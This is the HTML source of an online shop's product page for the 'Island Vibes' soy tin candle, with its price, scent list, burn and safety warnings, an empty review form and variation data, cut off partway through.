		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
				
			</div>
		</div>	
	</header><!-- #masthead -->

		
	<div id="main" class="site-main">
<div class="pbr-breadscrumb pbr-woocommerce-breadcrumb not_empty_bgimg " ><div class="container"><ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://halarosis.com">Home</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li><a href="https://halarosis.com/product-category/tin-candles/">Tin Candles</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li>Island Vibes</li><li class="active hide"><h2 class="title-active page-title">Product detail</h2></li></ol></div></div><div id="main-container" class="container fullwidth">
    
    	
			
	<div class="row main-area-cat-list">
		<div id="main-content" class="main-content col-xs-12 col-xs-12 col-md-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					 
<div class="woocommerce-notices-wrapper"></div>
<div id="product-23833" class="post-23833 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick product_cat-tin-candles collections-glam-collection first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="single-product-image-wrapper">
	
	<div data-product_id="23833" data-variation_id="23835" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-bottom woo-variation-gallery-product-type-variable">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>
						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GLAM TIN COLLECTION (70)" data-caption="" data-src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png" data-large_image="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70.png 1080w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GLAM TIN COLLECTION (72)" data-caption="" data-src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72.png" data-large_image="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72.png 1080w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GLAM TIN COLLECTION (71)" data-caption="" data-src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71.png" data-large_image="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71.png 1080w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-70-100x100.png" class="attachment-100x100 size-100x100" alt="" title="GLAM TIN COLLECTION (70)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-72-100x100.png" class="attachment-100x100 size-100x100" alt="" title="GLAM TIN COLLECTION (72)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-71-100x100.png" class="attachment-100x100 size-100x100" alt="" title="GLAM TIN COLLECTION (71)" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
<div class="where-to-buy-wrapper">

		<h3 class="external-buy-section-title">
		Where else to buy
	</h3>
		<div class="logos-wrapper">
			<a target="_blank" href="https://www.amazon.com/Halarosis-Aromatic-Island-Vibes-Candles/dp/B0CSZ6JN7M?ref_=ast_sto_dp&th=1&psc=1">
	<img width="603" height="182" src="https://halarosis.com/wp-content/themes/freshfood-child/assets/images/amazon_logo.svg" alt="Amazon Link"/>
	</a>
					<a target="_blank" href="https://www.walmart.com/ip/Halarosis-Aromatic-Island-Vibes-Candles-Natural-Soy-Wax-Candles-Long-Lasting-Burn-Tim-8-5-oz/5462564796">
	<img width="233" height="56" src="https://halarosis.com/wp-content/themes/freshfood-child/assets/images/walmart_logo.svg" alt="Walmart Link"/>
	</a>
			</div>	
</div>
	</div>
	<div class="summary entry-summary">
		<div class="product_ctn_top">
			<h1 class="product_title entry-title">Island Vibes<span>The Glam Collection</span></h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></p>
			</div>
					<div class="product_ctn_bottom">
		<div class="woocommerce-product-details__short-description">
	<p><strong>Aromas: </strong><span class="JsGRdQ">Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar </span></p>
<ul>
<li>8.5 oz Candle with Room-filling, long-lasting Fragrance</li>
<li>Approx. up to 40 hrs of burn time</li>
<li>Lead-free Cotton Wicks</li>
<li>High- Quality Soy Wax made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax Candle</li>
<li>Cruelty-Free</li>
<li>Vegan Candle</li>
</ul>
	</div>
	
	

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="fragrance-description_tab" id="tab-title-fragrance-description" role="tab" aria-controls="tab-fragrance-description">
					<a href="#tab-fragrance-description">Fragrance Description &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--fragrance-description panel entry-content wc-tab" id="tab-fragrance-description" role="tabpanel" aria-labelledby="tab-title-fragrance-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-fragrance-description">Fragrance Description</h2><p><strong>Aromas: </strong><span class="JsGRdQ">Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar </span></p>
			</div>
							<li class="the-halarosis-difference_tab" id="tab-title-the-halarosis-difference" role="tab" aria-controls="tab-the-halarosis-difference">
					<a href="#tab-the-halarosis-difference">The Halarosis Difference  &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--the-halarosis-difference panel entry-content wc-tab" id="tab-the-halarosis-difference" role="tabpanel" aria-labelledby="tab-title-the-halarosis-difference">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-the-halarosis-difference">The Halarosis Difference </h2><p>Fill any room in your home with an explosion of tropical fruits and rum!</p>
<p>The Halarosis Difference:</p>
<ul>
<li>8.5 oz</li>
<li>Approx. up to 40 hrs of burn time</li>
<li>Room-filling, long-lasting Fragrance</li>
<li>Lead-free Cotton Wicks</li>
<li>High- Quality Wax Blend made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax</li>
<li>Cruelty-Free</li>
<li>Vegan</li>
</ul>
			</div>
							<li class="warning-info_tab" id="tab-title-warning-info" role="tab" aria-controls="tab-warning-info">
					<a href="#tab-warning-info">Warning Info &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warning-info panel entry-content wc-tab" id="tab-warning-info" role="tabpanel" aria-labelledby="tab-title-warning-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-warning-info">Warning Info</h2><p class="p1"><span class="s1">To prevent fire and serious injury; Burn candle within sight. Keep away from drafts and vibrations. Keep out of reach of children and pets. Never burn candle on or near anything that can catch fire. </span></p>
<p class="p1"><span class="s1"><i>Burning Instructions</i>: Trim wick to 1/4 inch before lighting and in between burn cycles. Keep candle free of any foreign materials including matches and wick trimmings. Only burn candle on a level, fire resistant surface. Do not burn the candle for more than 4 hours at a time.  Stop use when only 1/4&#8243; of wax remains.</span></p>
<p class="p1"><span class="s1">This product contains substances that are derived from coconuts</span></p>
<p>Please visit the <em>About Our Products</em> page for more info about the ingredients that are used in Halarosis candles.</p>
			</div>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0) &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<div id="reviews"  class="widget-reviews">
 
<!-- <h3 class="heading-reviews" ><span>Reviews</span></h3> -->
 
<div class="comments-content">
	<div class="reviews-summary">
		<div class="row">
			<div class="col-md-7 media">
				<h5>Customers review</h5>
				<div class="review-summary-total pull-left">
					<div class="review-summary-result">
						<strong>0</strong>
					</div>
					0 ratings				</div>	
				<div class="media-body"><div class="review-summary-detal ">
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 1 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 2 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 3 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 4 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 5 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
									</div></div>		
			</div>
			<div class="col-md-5 media">
				<h5>Rate it!</h5>
				<div class="pull-left">
					<div class="icon-star"></div>
				</div>
				<div class="media-body">
					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
					<a href="#review_form_wrapper" class="btn btn-default btn-block radius-5x" rel="nofollow">Write A Review</a>
				</div>
			</div>
		</div>
	</div>	

	<div id="comments" class="comments">
		<h5>Reviews</h5>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper" class="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title">Be the first to review &ldquo;Island Vibes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/island-vibes-glam-collection/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://halarosis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating form-group clearfix">
						<label for="rating" class="control-label">Your Rating</label>
						<select name="rating" id="rating">
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment form-group"><label class="control-label" for="comment">Your Review</label><textarea id="comment"  class="form-control" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author form-group"><label for="author" class="control-label">Name <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-email form-group"><label for="email" class="control-label">Email <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="email" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=9191" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9191]" id="wpcaptcha_captcha" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div>			</div>
					</ul>
					
					
					
					
			</div>


<div class="yith-par-message yith-par-message-product hide" style="background-color:#E4F6F3; color: #000000" >If you purchase this product you will earn <strong><span class="product_point">1799</span></strong> Points points worth <span class="product-point-conversion"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>!</div><div class="yith-par-message-variation hide" style="background-color:#E4F6F3; color: #000000" >If you purchase this product you will earn <strong><span class="product_point">1799</span></strong> Points points worth <span class="product-point-conversion"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>!</div>
<form class="variations_form cart" action="https://halarosis.com/product/island-vibes-glam-collection/" method="post" enctype='multipart/form-data' data-product_id="23833" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;stonewashed&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (67)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (67)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23842,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515044&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23834,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515044&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23842,&quot;title&quot;:&quot;GLAM TIN COLLECTION (67)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-67.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23844,&quot;title&quot;:&quot;GLAM TIN COLLECTION (69)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-69.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23843,&quot;title&quot;:&quot;GLAM TIN COLLECTION (68)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-68.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full 